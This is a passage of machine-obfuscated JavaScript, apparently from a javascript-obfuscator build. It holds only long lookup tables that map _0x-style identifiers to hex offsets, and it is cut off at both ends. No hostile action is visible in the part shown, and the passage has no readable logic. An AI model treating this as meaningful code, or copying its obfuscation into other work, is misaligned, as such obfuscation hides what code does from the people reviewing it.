4e1c7a:0xc0b,_0xb56b4e:0x8d5,_0x139fbc:0xc18,_0x3642ff:0x9b6,_0x36d944:0xa10,_0x1bb245:0x619,_0x431650:0x39a,_0x2057fd:0x2c6,_0x1c3958:0x689,_0xf8464:0x29d,_0x1d1f36:0x59,_0x3e538c:0x24d,_0x590e9e:0x644,_0x272655:0x230,_0x1611b7:0x2de,_0x5a9fc9:0x89f,_0x47d10e:0x25b,_0x1f1771:0x3d9,_0x51bdc9:0x8a5,_0xb847e6:0x3a4,_0x2b7fee:0x6f7,_0x1d83e3:0x2f5,_0x3c4197:0x1ac,_0x508d78:0x6e6,_0xf40ee5:0x273,_0x2af21d:0x38f,_0x16a84:0x35a,_0x211b61:0x121,_0x13f67c:0xc4,_0x5656a9:0x12b,_0x30dbd7:0x7b1,_0x442f16:0x69e,_0x30f999:0x2a9,_0x2bfaa8:0x8a6,_0x44dd04:0xa3c,_0x1596b9:0x923,_0x419f35:0x4fc,_0x3d4891:0xce4,_0xe439d8:0xbca,_0xde5569:0x639,_0x50d1e0:0x9f4,_0xad4535:0x59c,_0x56f2d4:0x8,_0x4365fe:0xb1f,_0x258682:0x5ea,_0xfaa139:0x683,_0x418961:0xb01,_0x489f31:0xbd2,_0x491eed:0xbb3,_0x56c66e:0xa3e,_0x733354:0x5d3,_0x399645:0x6b8,_0x5f162d:0x9f1,_0x96be29:0x8c3,_0x53e7fc:0x4bd,_0x3e320d:0xa0,_0x279bc7:0x1fd,_0x442f57:0xb1d,_0x37a956:0x416,_0x3ace79:0xb02,_0xcf8da5:0xeb5,_0x4ffd24:0x1107,_0x544b72:0xfb0,_0x42f9c9:0xc8d,_0x338ca2:0xa7b,_0x4e949f:0x718,_0x445364:0x1bf,_0xbb8956:0x664,_0x52f37f:0xc55,_0x2daf5c:0x40b,_0xfd9004:0x433,_0x3a5638:0xb32,_0x2fe568:0x484,_0x37be21:0x654,_0x43334f:0x60d,_0x20dcaa:0x3b7,_0x1745f3:0x6d6,_0x43d86f:0xe23,_0x3dd152:0xa67,_0x5630c7:0xc5a,_0x208784:0x99,_0xdf1cba:0x8e2,_0x107ec0:0x110,_0x1204f4:0x760,_0x4cddd5:0x23c,_0x2b6f3a:0x3f5,_0x13af38:0xeeb,_0x1a7e58:0x454,_0x5878ed:0xb74,_0x2a27c4:0x408,_0x33ad97:0xe09,_0x4ddb54:0xe46,_0x967366:0xd82,_0x20efc9:0x10b1,_0x291054:0xa6f,_0x200e3f:0x1c3,_0x1b2bca:0x552,_0x50156c:0x6f9,_0x4e021b:0x736,_0x70ea5a:0xdb8,_0x7b494e:0x8f1,_0x7417a6:0x1f1,_0xc3fd22:0x3e4,_0x795edb:0x7d6,_0x5c3815:0x6c5,_0x34ef5a:0x8d5,_0x1bb450:0x48b,_0x542533:0x9c4,_0x40efcc:0xcde,_0x1e5fac:0xb7c,_0x2b3724:0xfa2,_0x2ac4e6:0x58c,_0x2cefde:0x31a,_0x4a515e:0xac5,_0x3f36a3:0x101f,_0x50bdb0:0x37b,_0xe76c6:0x230,_0x24c4fc:0x2b9,_0x936a1e:0x798,_0x89b119:0xa68,_0x3dc42f:0x59c,_0x368506:0x292,_0x20037f:0xa0e,_0x1aa10e:0x549,_0x5c9191:0x842,_0x216db6:0x741,_0x24cca2:0x26f,_0x42f5d5:0xbfa,_0x4aa505:0x51d,_0x14d99a:0x79e,_0x20174b:0x5ae,_0x49606e:0x283,_0xc1c80e:0x40f,_0x3603ab:0xa32,_0x127ed7:0x195,_0x1a5d2a:0x103,_0x141bd1:0xb64,_0x2d517e:0x871,_0x815776:0xb4d,_0xdbb31d:0x5df,_0x24a391:0x9f3,_0x286236:0xa52,_0x2e3a95:0x8d5,_0x66e462:0x808,_0x26ef74:0xdd9,_0x20abe8:0x59c,_0x169176:0x23,_0x47d837:0x577,_0x4814db:0x5a0,_0x341bc9:0x3cf,_0x1ae327:0x5e2,_0xb5015a:0x944,_0x4bf378:0xa81,_0x2b63ea:0x8e9,_0x40e556:0xf81,_0x2db8c2:0x1f,_0x5e80b8:0x1ff,_0x183d92:0x25c,_0x29a6fb:0x4d0,_0x1735b9:0x435,_0xd302ca:0x330,_0x1dabc2:0x87d,_0x3f1dbd:0x995,_0x830c10:0xdca,_0x5555f0:0xebf,_0x5f56ca:0x134,_0x7b092c:0x4cb,_0x525652:0xb4f,_0x5b4889:0x6f9,_0x183499:0xe13,_0x2f4e03:0xa5d,_0x22e8b7:0xbe6,_0x31bc00:0xa6d,_0x16be82:0x5df,_0x21901a:0x33d,_0x47e208:0xc66,_0x13af10:0x53e,_0x22f1c2:0x38b,_0x11e946:0x431,_0x275431:0x77a,_0x3fd344:0x48d,_0x40fc4f:0x46f,_0x5e62aa:0x732,_0x1047a3:0x58f,_0xe034db:0xfa6,_0x72b2fb:0xb34,_0x5e43d2:0xa0c,_0x15bf47:0x294,_0x5d77e2:0x303,_0xf380f0:0x2f2,_0x36bb47:0x17b,_0x26695d:0x317,_0x8aa4ea:0x137,_0x6dc703:0x10b,_0x129e74:0x10b9,_0x3a0b2c:0xb4a,_0x53c1d8:0xbec,_0x1c343a:0xd58,_0x4fde99:0x757,_0x4cf40e:0x12b,_0x58fea4:0x46b,_0x1494a6:0x468,_0x8c4143:0x424,_0x2df43c:0x137,_0x4602d5:0x439,_0x2621e2:0xb8f,_0x246490:0x2d,_0xdc0d91:0xad7,_0x21849d:0x50a,_0x3f8dd2:0x71a,_0x1fad74:0x59,_0x628ab2:0xbed,_0x16749f:0xc6e,_0x2b0b0d:0x662,_0x86ed1f:0x29e,_0x1d42a0:0x830,_0x1f505a:0xbe9,_0x35376e:0x932,_0xaeea20:0x46d,_0x1ccf12:0xe71,_0x51a0b5:0xdb8,_0x202fbb:0xdf5,_0x47b07b:0x1181,_0x3809c8:0xd02,_0x3d8e05:0x1013,_0x2a9a57:0x420,_0x1554c0:0x6e4,_0xa26f22:0xcda,_0x3ba4a2:0x10fc,_0x1d89a6:0xe29,_0x305ae1:0xacb,_0x1f4fda:0x932,_0x48bd79:0x73e,_0x3f6da9:0xc31,_0x549423:0x9c9,_0x1bea5c:0x3d2,_0x1ec8df:0x645,_0x37d977:0x29a,_0x143f83:0x2a2,_0x2ce7d4:0x187,_0x2d3ca3:0x911,_0x189571:0xb8,_0x4c05f2:0x741,_0x35b6f2:0x937,_0x47a406:0xc79,_0x24176d:0x9ab,_0x3963e4:0x7d3,_0x877df4:0x810,_0x5c48e9:0xfe0,_0x2251c6:0xb38,_0x2462c3:0xed8,_0x5087e1:0x9c9,_0x2f1cd0:0xeb3,_0x3726d1:0xaea,_0x20039e:0x845,_0x564329:0xbe8,_0x4fdf99:0x653,_0x2f96f8:0xdc7,_0x5990be:0xbb8,_0x4e979f:0xb50,_0xdd258:0x661,_0x57b4e6:0xd72,_0x529b09:0x37b,_0x489d29:0x3ed,_0x8732bf:0xd1b,_0x2089f5:0x721,_0x2631bb:0x948,_0x25899b:0x74a,_0x4e62ab:0x59c,_0x1f13ef:0xf0b,_0xc7a55:0xeb5,_0x39c95a:0xe3c,_0x5ce9c4:0x1149,_0x485de3:0x3cb,_0x462bd0:0x590,_0x13c81c:0xa51,_0x31ff6b:0x831,_0xe07f55:0x1037,_0x29af10:0x6b0,_0x3e7e9c:0x9d2,_0x38b715:0x852,_0x394904:0xad3,_0x318ed1:0x56b,_0x6c8bac:0x374,_0x2fbecd:0x571,_0x2d9d73:0x1c1,_0x574d18:0x3f,_0x546b94:0xed,_0x43ad88:0xeed,_0x743598:0x98e,_0x49e394:0x942,_0x44d208:0x74b,_0x8395d9:0x8d1,_0x213ef9:0xadb,_0x29a5bd:0x47c,_0x18ed1c:0xd0},_0x2c9809={_0xc875c4:0xad},_0x2a9371={_0x4fd48a:0x8,_0x4bf7b2:0x53d,_0x52af5b:0x4bf,_0x2908cb:0x470,_0x3fda46:0x68,_0x24fa5c:0x2ec},_0x375ed7={_0x3c0557:0x5ef},_0x12351b={_0x3dd5b9:0x59b,_0x5c8836:0x902,_0x283be5:0x13b,_0x3b780a:0x10f,_0x22ae91:0x379,_0x4d7eba:0x5e5,_0x534b90:0x235,_0x326a02:0x24e,_0x3c8aa0:0x4ff,_0x166f49:0x5e5,_0x37156a:0x18b,_0x56a73c:0x4c3,_0x5573d1:0x68,_0x316725:0x3d,_0x191e4b:0x5f1,_0x55dc39:0x996,_0x10f83b:0x28e,_0x1d01f8:0x6c0,_0x451174:0x548,_0x453b9b:0x411,_0x23f925:0x23,_0x5ebd61:0x61,_0x59d4ff:0x22e,_0x42f8f7:0x884,_0x307812:0x5f2,_0x3554de:0x4d0,_0x4ee7fe:0x2a,_0x2f3c9b:0x321,_0x4a0e52:0xd01,_0xec11f5:0x988,_0x36bcda:0x69c,_0xfc9300:0x6ef,_0x56c2ed:0x49b,_0x21852e:0x991,_0x4eebb3:0x2bc,_0x2e5753:0x2f1,_0x513cef:0x5df,_0x2d5826:0x744,_0x2c1775:0x93b,_0x327c80:0x6f6,_0x513573:0x1d9,_0x4d3e28:0x63f,_0x3eaa3d:0x3a9,_0xb77d97:0x84f,_0x215062:0xa38,_0xdf85cc:0x330,_0x3a21d4:0x8ee,_0x2c2165:0x72e,_0x2146ef:0x49b,_0xbe261b:0x822,_0x47510e:0x81d,_0x2b2201:0x393,_0x286ca0:0x5df,_0x5a0ad3:0x74,_0x2b2bbc:0x226,_0x168e18:0x260,_0x315f0d:0x1fa,_0x12d68a:0x2c8,_0x2117f3:0x4dc,_0x418d99:0x7bf,_0x349623:0x22d,_0x243e06:0x260,_0x4212f5:0x950,_0x24dee8:0x6b3,_0x15485d:0xc91,_0x34204e:0x92f,_0x336e6d:0x1ca,_0x36f8c9:0x477,_0xd9468e:0x783,_0x1c169b:0x4d8,_0x1bfa5c:0x3ad,_0x5dcf7f:0x4ce,_0x1fa507:0x6af,_0x111c93:0x5b0,_0x2d5392:0x691,_0x1999ba:0x50d,_0x58859a:0x993,_0x77984:0xb31,_0x3cc8af:0x1b3,_0x15527f:0x5e5,_0x495110:0x357,_0x5a677b:0x492,_0x14067a:0xe3,_0x491b20:0xa8f,_0x555077:0x902,_0xb14fca:0x966,_0x555d76:0x60f,_0x41d27f:0x5b5,_0x1308c2:0x34f,_0x1a3282:0x87e,_0x3d0cd1:0x32c,_0x51550a:0xce7,_0x5e21b7:0x729,_0x45cd66:0x2bd,_0x109d99:0x42,_0x2aeb9e:0x3cf,_0x3a5945:0x47,_0x2eb77a:0xce6,_0x4f78a5:0x13a,_0x362408:0x751,_0x10fd86:0x63e,_0x32bd9e:0xb37,_0x5305f0:0xa86,_0x576a7b:0xdea,_0x2df813:0x13f,_0x444b36:0x42d,_0x1b9e7d:0xb0f,_0xe4498d:0x84f,_0xb2b679:0xd06,_0x123c6d:0x8b0,_0x3dadd3:0x939,_0x122bc0:0x90d,_0x483841:0x51a,_0xce4146:0xc8,_0x16f76f:0x3e4,_0x209bd8:0x1b1,_0x39c78c:0x4b9,_0x155673:0x7e8,_0x2b3636:0xc88,_0x53b442:0x9d6,_0x3c8c5a:0x133,_0xc1a100:0x75c,_0x596eaf:0x404,_0x16eb81:0x760,_0xe35561:0xce3,_0x305ddd:0x836,_0x463a51:0xcea,_0x231339:0x5b0,_0x579574:0xee4,_0x284fc:0xb0a,_0x4ba98f:0xb44},_0x2f1343={_0x27f1d6:0xc59,_0x4c3a71:0xa57,_0x4c3c9c:0x7d4,_0x261537:0x807,_0x5e18ab:0x478,_0x169e77:0xb20,_0x14fe19:0x11ed,_0x2722f9:0x5af,_0x4b168a:0x8b9,_0x2b31ab:0xbc0,_0x2cf5b7:0xdc0,_0x52ebf0:0x861,_0x1343c4:0x67c,_0x3bc630:0x873,_0x5457c7:0x813,_0x31bdb5:0x684,_0xf8c878:0x32f,_0xaa1bae:0xc56,_0x328a75:0x8c6,_0x4c359f:0x10f4,_0x51d7db:0x504,_0xa0c9da:0x2d4,_0xe3d65:0xedd,_0x11041e:0xbc6,_0x50d81e:0xecb,_0x430fea:0x11a6,_0x107829:0xff6,_0x7e585b:0xdef,_0x2cdd3f:0xa22,_0xb597cb:0xa0a,_0x22a1e3:0xb92,_0x14842c:0xead,_0x288f74:0x745,_0x503a83:0xa06,_0x555a25:0xba8,_0x383919:0xfd6,_0x33b900:0xc06,_0xd144d4:0xf7a,_0x43ec71:0xa98,_0x53cf8d:0x5cd,_0x261534:0x859,_0x497827:0xddf,_0x38bf73:0xd7c,_0x138d6b:0xcf9,_0x2f9488:0x863,_0x4ee232:0x11fb,_0x143e56:0xc31,_0x20b11f:0xb2a,_0x4ddd7c:0xd25,_0x21eb09:0xbee,_0x5d2a0a:0x900},_0x45583f={_0x41d984:0x6ba,_0x266e99:0x6dd,_0x7b89b7:0xc07,_0x265b54:0x7c8,_0x1dd980:0x8de,_0x2965f8:0x9ce,_0x507a88:0x367,_0x5a6660:0x160,_0x271239:0xa7,_0x2ff989:0x2c,_0x3e133d:0x38c,_0x2b5add:0x5b0,_0x844525:0x3c5,_0x295731:0xa29,_0x1682a4:0xa91,_0x1c837d:0x52,_0x2f1590:0x222,_0x4d3b7b:0x4b7,_0xe519b7:0x4c6,_0x40ec0a:0x7de},_0x25ce6b={_0x528231:0x3d},_0x3ca88f={_0x159fef:0x15c},_0x4f983a={_0x30d980:0x36,_0x1765c1:0x328,_0x1bea96:0x886,_0x1546ab:0x7a7,_0x1a7fa5:0x78b,_0x24092e:0x83f,_0x5a8cd1:0x13e,_0x391ac3:0xd2,_0x2c5c74:0x266,_0x35854b:0x90,_0x49df97:0x17a,_0x46f259:0x41d,_0x485d36:0x8ff,_0x469d2c:0x6bf,_0x433f89:0x565,_0x21e87b:0xaca,_0x1fc1af:0xbe4,_0x4c83e3:0x599,_0x30e3fd:0x784,_0x24392f:0x596,_0x29e11e:0x6cc,_0x57b7e1:0x696,_0x2bf21c:0x816,_0x30f2f3:0x941,_0x587794:0x3b,_0x35dd83:0x26d,_0x707c62:0x227,_0x499827:0x15c,_0x53b37b:0x6f4,_0x2fccc0:0x17d,_0x387969:0x707,_0x44471f:0x512,_0x388fad:0xe5,_0x4fd86d:0x373,_0x21ba4e:0x94e,_0x1e2d91:0x87a,_0x584aeb:0x7b7,_0x19b24c:0xa2b,_0x8eedc8:0x1c1,_0x173975:0x5a4,_0x4153c9:0x26f,_0x3a03d5:0x569,_0x4f985e:0xbc4,_0xad96ff:0x793,_0x5c226d:0x590,_0x44185e:0x3f7,_0x43f909:0x3b7,_0x53134f:0x492},_0x37128e={_0x1d4182:0x521,_0x303cad:0x43e,_0x584e73:0x5f8,_0x45abeb:0x4f9,_0x5a107:0x7e1,_0x48986d:0xb9a,_0x55c7db:0x988,_0x24bfc3:0xa72,_0x15003e:0x7d,_0x58a84e:0xaae,_0x36a360:0x939,_0x130375:0x2e2,_0x1f7388:0x28d,_0x111047:0x237,_0x389037:0x1f5,_0x2c512c:0x83d,_0x51ca3b:0x32e,_0x32ecf1:0x6e4,_0x5d27d4:0x69b,_0x2a3739:0x2c4,_0x2f53dd:0x383,_0x192d6c:0xfcd,_0x3fd924:0xb8d,_0x1b03a3:0x801,_0x17645a:0x77a,_0x3fa60d:0xb97,_0xe5e1fc:0xad8,_0x39d6bb:0xc98,_0x5049b5:0x1125,_0x40d1dc:0x2c6,_0x7e2f78:0x85d,_0x1d61dd:0xbc9,_0x562c93:0xa25,_0x50d1d0:0x453,_0x145f20:0x9c7,_0x85073f:0x63f,_0x12df1f:0x969,_0x23439d:0x893,_0x1580d0:0x55c,_0x4a97d5:0x91c,_0xe6317f:0x83d,_0x37237e:0x782,_0x2eadd6:0x16d,_0x45bd7a:0xed5,_0xc49d1:0xc9a,_0x108c81:0x62d,_0x38f997:0x5ee,_0x406138:0xaaf,_0x339fbb:0x993,_0x24be74:0x5fd,_0x2c26f9:0x706,_0x1fff35:0xc3e,_0x23772b:0xcf6,_0x321c82:0x1225,_0x5db3a2:0xd75,_0x4a2f70:0xa46,_0x49ca6c:0x717,_0x34120a:0x2d4,_0x3698a7:0xa5e,_0x3987f8:0x384,_0x42d017:0x313,_0x4649a4:0x41f,_0x31c045:0x730,_0x562e9f:0x8cd,_0x18a9ca:0x12a,_0x2c14f8:0x7ab,_0x568c83:0x3,_0x8c3a5f:0x402,_0x3c46cd:0x931,_0x59ce55:0x4f0,_0x466ee7:0xb27,_0xead82a:0xac1,_0x1e1213:0xdaa,_0x401b12:0x1232,_0x11cfff:0x61a,_0x4e1fab:0x536,_0x55c377:0x3e5,_0x55ec28:0xc6,_0x1a8898:0x80d,_0x55333e:0xd61,_0x4f6ffb:0x84c,_0x1acceb:0x73a,_0x5f56f9:0x902,_0x3e2014:0xfb2,_0x477f1c:0xa67,_0x5d02de:0x26e,_0x1fb65c:0x3c5,_0x49783c:0x756,_0x55a64b:0x230,_0x195ff7:0x23e,_0x28feca:0x4f6,_0x27bdab:0x8c8,_0xc048fb:0x485,_0x316e1e:0x699,_0x2d66f0:0xfb8,_0x3f2700:0xc25,_0x342489:0x2e4,_0x9925d2:0x43b,_0xfde8c0:0x29b,_0x2df9e1:0x97a,_0x3fc318:0x448,_0x169d76:0x96,_0x519015:0x44e,_0x40bd51:0x17a,_0x338d6d:0x11d6,_0x3e72e8:0xb4e,_0x4a0fd8:0xa1d,_0x350106:0x101a,_0x4efb2e:0xddb,_0x3e0f1b:0x770,_0x35b051:0xd91,_0x31e4cb:0xdf0,_0x2abd88:0x8cf,_0x298b7a:0x58f,_0x3cc870:0x6f8,_0x1d6254:0x68d,_0x3f31b8:0x1d4,_0x16a89e:0x78d,_0x5823c9:0xfb,_0x28d30d:0x72c,_0x2206c6:0x249,_0x33c868:0x11b,_0x5f4791:0xa67,_0x481a1f:0xb22,_0x194b78:0x1186,_0x4312a2:0x4f8,_0x48d625:0x19,_0x1077d4:0x3a0,_0x4b7506:0x484,_0x5c7b8f:0x10da,_0xc0c8b3:0xc6e,_0x29d897:0xda4,_0x5bf542:0x719,_0x29babd:0x725,_0x4009ea:0x410,_0xfa1ffb:0x960,_0x53c9ac:0x6cd,_0xaa6ba0:0x80e,_0x3c9d5e:0x2dc,_0x306ec5:0x953,_0x2e84ca:0x81,_0x5445ff:0x85c,_0x2ef753:0x30b,_0x1ae472:0x6d3,_0x1ae34e:0x102f,_0x49050e:0xff7,_0x27f37c:0x7fd,_0x3692e5:0x927,_0x1b7e4e:0x1a2,_0xc41caa:0x487,_0x3b31d3:0x83e,_0x460ba0:0x719,_0x340ca6:0xd15,_0x445ab9:0xe63,_0x1caaa8:0xa90,_0xc0a836:0xef3,_0x41a9b7:0x124,_0xe1a081:0x23,_0x1239d0:0x71,_0x28474a:0x89f,_0x1bfcca:0x483,_0x40fb32:0x292,_0x987e2a:0x92c,_0x566fa5:0xa90,_0x3782ae:0xdf8,_0x1058ed:0xbf8,_0x2bd101:0xdf2,_0x261ae9:0x392,_0x74509d:0x929,_0x21f19f:0x7dc,_0x17f424:0x47d,_0x5a298a:0xcfa,_0x29b8a0:0x5a4,_0x139378:0x761,_0xccfd0a:0x660,_0x106a3f:0x120f,_0x4ce579:0xc15,_0x245e83:0x7cf,_0x5b37ac:0x537,_0xcdc1f0:0x941,_0x4d04e9:0x94c,_0x25c817:0xa09,_0x890465:0xbfa,_0x22de1a:0x8fd,_0xfeb114:0x438,_0x187c67:0x6b9,_0x3342e6:0xa5e,_0x4dad53:0x830,_0x1c9588:0x4c5,_0x36e61e:0x2a,_0x1f95e1:0x45c,_0xc7cbaf:0x3de,_0x19bbb3:0x1e0,_0x49d794:0xfe,_0x389765:0x2be,_0x1a4411:0x701,_0x610114:0xe34,_0x522179:0x8de,_0xbfc766:0xd71,_0x5841e1:0x385,_0x3e545d:0x25f,_0x392589:0x575,_0x7c5531:0xe64,_0x13f795:0x10f9,_0x58bf59:0x915,_0x1945d6:0xe3e,_0x3c7ff6:0x983,_0x384df9:0x1124,_0x3b050a:0xcdb,_0x1f0dc5:0x6ba,_0xfbff71:0x551,_0x4305ed:0x73,_0x57b62f:0x441,_0x3d3b0c:0x192,_0x1213b3:0x5ea,_0x4d50cf:0xca0,_0x22f585:0xf12,_0x2da190:0x447,_0x5cdd01:0xc76,_0x1fa278:0x276,_0x2ea1e5:0x336,_0x41b8ff:0x609,_0x215e53:0xb97,_0x564d7b:0x90e,_0x33d1a4:0x388,_0x4d0ef5:0x39d,_0x19fe33:0x798,_0x1038e1:0x11,_0x85d424:0x4ca,_0x2b2bae:0x3bb,_0x54c858:0x49d,_0x3f0ec1:0x2b7,_0x48c14d:0x10c0,_0x2e599a:0x3d4,_0xfdcba7:0xbf5,_0x21e44a:0x86d,_0x5036a1:0x1da,_0x597141:0x47c,_0x1bca8b:0x6d0,_0x163868:0xcf9,_0x3ccfbb:0xae3,_0x5a5bbf:0x8fd,_0x255783:0x615,_0x31659f:0x445,_0x4104e8:0x36f,_0x242fd3:0xc,_0x50f2ad:0x8b7,_0x1cdf10:0x4ff,_0x2bcc9a:0x1e8,_0x357072:0x6d7,_0x41de86:0x9e9,_0x417a2:0x7e4,_0x549f84:0xd43,_0x5805ea:0x93b,_0x187c57:0x13,_0x5e943a:0x2af,_0x53caec:0x6aa,_0x547b53:0x8d0,_0x2433fc:0x57f,_0x5d4ead:0x8ec,_0x188952:0xa49,_0x38f6b1:0xc05,_0xe16dad:0x9e3,_0x323de0:0x1ec,_0xe2581f:0xd0e,_0x29d215:0x900,_0x8a7c1c:0x7ed,_0x59acae:0x47b,_0x3ab359:0xa13,_0x4a6209:0x81d,_0x3aeed5:0xadd,_0x31de04:0x1177,_0x221186:0xe99,_0x2bfff7:0x1427,_0x169e90:0x80c,_0x5cf7a4:0xd2d,_0x3839ca:0x99e,_0xa63887:0xc3d,_0x4beb37:0x5fe,_0xa7a49a:0x2eb,_0x234ef4:0x47a,_0x631d0c:0x77e,_0x1ac58f:0xc6d,_0x2deed9:0x77f,_0x5ff84f:0x8d0,_0x42d7bb:0x4f4,_0x43865e:0x9cf,_0x2fa4cf:0x957,_0x4d577f:0x170,_0x50f26d:0x8c5,_0x1a7036:0x7e9,_0x6d8d21:0xe2c,_0x5aa0df:0xc93,_0x3c072c:0x1081,_0x24f8f9:0x30d,_0x29a2cd:0x5a3,_0x28be7d:0x48d,_0xcb361e:0xc41,_0x4e104f:0x3de,_0x84489b:0x2b9,_0x44ad0b:0x90,_0x2d21e9:0x91f,_0x1e7f6f:0xf6c,_0x499c63:0xc19,_0x457a26:0xce5,_0x4f25c0:0x1170,_0x1a3d32:0x6dd,_0x4765d3:0x828,_0x22638c:0xc8a,_0xac82da:0xbdb,_0x3bf21e:0xe5f,_0x51b673:0xdc2,_0x765476:0x8ed,_0x1e3fd9:0x11ce,_0x4cbd10:0xedd,_0x19c76d:0x465,_0x859295:0x572,_0x1d8b3a:0x591,_0x4584dc:0xae1,_0x2796ac:0xee4,_0x29e25f:0x87c,_0x310e82:0x2dd,_0x146c3d:0x26a,_0x286a5c:0x481,_0x13ea56:0x739,_0x57520:0x4fa,_0xbdf9b3:0xbdd,_0x374c7c:0x59a,_0x4b2a5a:0xc24,_0x596143:0x9ad,_0x12c542:0xba,_0x2f669e:0x747,_0x180db4:0x49c,_0x59f95c:0x31b,_0x3d1134:0x1d,_0x5f4b7f:0x11e6,_0x6cad14:0xfa8,_0xd686fe:0xdad,_0x59502a:0x15a,_0x2cb8aa:0x4a5,_0x1f865a:0x67b,_0x1239b3:0x90c,_0xe9ff6f:0x40d,_0x212ffe:0x2fe,_0x4ea59e:0x923,_0x134a83:0xb3a,_0x40c296:0xfb7,_0x352add:0xdcf,_0x306416:0x504,_0x1a3dbb:0x51a,_0x426afc:0x1e,_0x123af1:0x386,_0x413802:0xa4b,_0x5ec897:0x91a,_0x36c45c:0xb9d,_0x21315c:0x1107,_0x54a2d7:0xb2f,_0x4a09c8:0x713,_0xb946ab:0xb3d,_0x57fb4c:0xc6c,_0x117b0e:0xa71,_0x175685:0x35f,_0x432e0c:0x221,_0x20ddd7:0x43d,_0x23406c:0x632,_0x4432b6:0x786,_0x35c25f:0x7d7,_0x3d698b:0x56e,_0x1b4a5a:0xdb0,_0x433301:0x11b9,_0x151ca9:0x96e,_0x48ed58:0x92b,_0x6a67aa:0xe0a,_0x902b31:0xbf4,_0x591476:0x564,_0x269846:0x1b6,_0x4bae76:0x6fe,_0x597cbd:0xb40,_0x59649f:0xc79,_0x1cdae3:0xce3,_0x27296e:0x1cf,_0x307e47:0x366,_0x44f6f0:0x174,_0x1247d4:0x5c4,_0x58b3a1:0xa53,_0x21ed9c:0xded,_0x2bc33d:0x952,_0x311e06:0x4a5,_0x31edda:0x774,_0x2bbc10:0x2ed,_0x48eb59:0x9c3,_0x18b882:0x8e7,_0x53c074:0x6d7,_0x263190:0x191,_0x1ea847:0x955,_0xd37a31:0x329,_0x4ba0c4:0x12d2,_0x463c23:0x9f8,_0x20f610:0xe5a,_0x4fed5e:0x627,_0x2eed8f:0x655,_0x5c5ad8:0x83b,_0x2abd3c:0x544,_0x21ed2f:0x88a,_0x4e4268:0x445,_0x167805:0x40a,_0x5cc10a:0x740,_0x5cc0eb:0xef,_0x485c19:0x995,_0x3e5fb5:0xedd,_0x4e24df:0xe72,_0x4154eb:0x2ee,_0x34fc83:0x4e,_0x334aea:0x48f,_0x5e075a:0x6de,_0x440904:0x87d,_0x2eb408:0xf4e,_0xa1a1f:0x99f,_0x34a8a0:0x4a1,_0x5d1b47:0x296,_0x16037f:0xcb5,_0x239c92:0x252,_0x336fc5:0x911,_0x1b33a4:0x1f2,_0x1bbe9d:0x6cd,_0x17b9c3:0x22c,_0x43007e:0x26d,_0x37e545:0x75,_0x3cebda:0x6e,_0x342b40:0x3e4,_0x18134b:0x7ac,_0xf76091:0x9c8,_0x3cd4b4:0x83f,_0x196886:0x5a9,_0x425213:0x2c5,_0x52c64b:0xaa,_0x21ef1a:0x6de,_0x52a8dc:0xc15,_0x5578af:0x739,_0x4c71f2:0x5ef,_0x599c59:0x537,_0xcec6fc:0x808,_0x33ee13:0x9dd,_0x109b0b:0x749,_0x4f1d39:0xbd1,_0x3c3ab1:0x7a6,_0x5073f3:0xfa6,_0x5670da:0xee5,_0x48b726:0x595,_0x56c854:0x2a8,_0x558179:0x17c,_0x5174f6:0x1fd,_0x37a78d:0x21c,_0x146463:0x2f7,_0x165252:0x59,_0x5330b8:0x7b7,_0x2a8160:0x68f,_0x264a1b:0x979,_0x42ea67:0x38f,_0xda5b62:0x1d2,_0x386fc6:0xcf,_0x19f502:0x4b,_0x3d2d33:0x25c,_0x383326:0x24e,_0x59e5bc:0x546,_0x21dcfa:0x787,_0x49e39b:0xa6b,_0x217edd:0x450,_0x508863:0xc7d,_0x1c6853:0xa69,_0x235db5:0x9a7,_0x45627f:0xb4c,_0x387855:0xc16,_0x269715:0x7fb,_0xa0871a:0x490,_0x38e6ad:0x117f,_0x4ca696:0x2a8,_0x4ed193:0x1d1,_0x190c9d:0x266,_0x56848f:0x930,_0x311dbb:0x5a0,_0x190ed7:0x726,_0x23b931:0x2dd,_0x2c5547:0x37e,_0x609525:0x4cd,_0x2bc7e0:0x1ee,_0x682785:0x5c,_0x457ce2:0xc4d,_0x326416:0x37d,_0x4c0201:0x800,_0x45786a:0x476,_0x3c0605:0x632,_0x13e35b:0xaea,_0x264dcd:0x9e2,_0x5e86c7:0x904,_0xc20e39:0x677,_0x2280cc:0xdc7,_0x1d450c:0x6e7,_0x4d1857:0xd5,_0x18fdc6:0x2e6,_0xa4fe1c:0x5e6,_0x52e39d:0x487,_0xa66673:0x112f,_0x902fc6:0x83f,_0x34046d:0x7ea,_0x2b5fa1:0x3ce,_0x7ff826:0x520,_0x58fdf5:0xd2,_0x30873b:0x31d,_0x4191b8:0x129,_0x24740c:0x6f2,_0x36a0fc:0x234,_0x538c7d:0x7d7,_0x4059bc:0xaed,_0x20f3ff:0x913,_0x58d72d:0x9cd,_0x23d054:0x67d,_0x1b0055:0x631,_0x2a16d6:0x926,_0xbb2ada:0x105f,_0x4f77d2:0x12b5,_0x35ce61:0xe99,_0x1ce7bd:0xa0b,_0x20ac40:0x801,_0x263887:0x8b4,_0x48e325:0x344,_0x1f5409:0xdba,_0x1f498d:0x530,_0x30a505:0x49e,_0x259a36:0x223,_0x416ca7:0x2c3,_0x2fd14e:0x44f,_0x28db33:0xbd3,_0x4f9647:0x55a,_0x2288b4:0x519,_0x1c51ea:0x9da,_0x24a8b7:0x72c,_0x13a766:0xfe5,_0x4a8191:0x115c,_0x2300c7:0xa3d,_0x509df4:0x3fc,_0x4ad1db:0x6d1,_0x5b0aed:0x4d2,_0x2881f1:0x398,_0x21251c:0xc73,_0x47a390:0x3c6,_0x34bda5:0xc94,_0x433ad1:0x497,_0x278bf5:0x383,_0x11dbbd:0x739,_0x2dac55:0x10d9,_0x1d1514:0xe17,_0x71a3d5:0xc7f,_0x465e7d:0xe64,_0x3c7bf5:0xb60,_0x66e313:0xa9b,_0x593004:0xb6b,_0x38aa40:0x464,_0x54ba10:0x156,_0x1603f1:0x33,_0x7e3db5:0x8ad,_0x4a9327:0x483,_0x2c499d:0x9de,_0x390208:0xd9f,_0xfcb36b:0xecf,_0x2db420:0x249,_0x41ba7e:0x5ed,_0xce2c73:0x40,_0x4d998f:0x10f,_0x217890:0x854,_0x41a8ab:0x599,_0x25cdb8:0x65e,_0x25c138:0x86,_0x169d6d:0xcbf,_0x61f8e2:0x391,_0x323ea2:0x94,_0x1733e6:0x3f1,_0x2c7687:0x59a,_0x2c0499:0x8a6,_0x481e50:0x9e5,_0x1149b8:0xceb,_0x4e9c94:0x1d2,_0x144b9c:0x441,_0x139c04:0x751,_0x34bec1:0x42b,_0x3c1f47:0x659,_0x3c0e5b:0x5f1,_0x5266eb:0xd19,